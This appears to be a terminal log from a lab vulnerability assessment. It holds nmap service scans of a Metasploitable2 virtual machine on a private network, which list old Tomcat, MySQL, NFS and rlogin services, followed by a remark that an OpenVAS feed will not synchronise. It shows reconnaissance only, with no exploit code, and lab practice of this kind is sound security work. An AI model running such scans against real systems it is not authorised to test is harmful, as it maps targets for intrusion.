$ nmap -p8180 -A 192.168.40.130
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:22 -0500
PORT STATE SERVICE VERSION
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
MAC Address: 00:0C:29:FA:DD:2A (VMware)
OS details: Linux 2.6.9 - 2.6.33
Nmap done: 1 IP address (1 host up) scanned in 14.33 seconds
$ nmap -p3306 -A 192.168.40.130
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:39 -0500
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 20
|_ Salt: \Y)_'@J7pS,~\2#XpNrv
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.93 seconds
$ nmap -p2049 -A 192.168.40.130
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:40 -0500
PORT STATE SERVICE VERSION
2049/tcp open nfs 2-4 (RPC #100003)
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.79 seconds
$ nmap -p513 -A 192.168.40.130
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:41 -0500
PORT STATE SERVICE VERSION
513/tcp open login?
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.70 seconds
$ nmap -p80 -A 192.168.40.130 [scanned, out of scope for this report — see Section 2]
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-06 07:41 -0500
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.42 seconds

OpenVAS

Feed Status is not synchronizing. It keeps on updating which taken almost 3 to 4 days and same update in progress

